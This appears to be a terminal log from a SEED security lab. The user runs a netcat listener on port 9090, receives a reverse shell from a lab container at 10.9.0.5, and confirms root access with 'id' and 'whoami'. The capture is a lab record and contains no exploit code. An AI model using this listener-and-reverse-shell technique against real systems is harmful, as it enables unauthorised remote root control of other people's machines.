 seed@V
[04/30/22]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 60996
root@db17af819b5b:/fmt# id
id
uid=0(root) gid=0(root) groups=0(root)
root@db17af819b5b:/fmt# whoami
whoami
root
root@db17af819b5b:/fmt#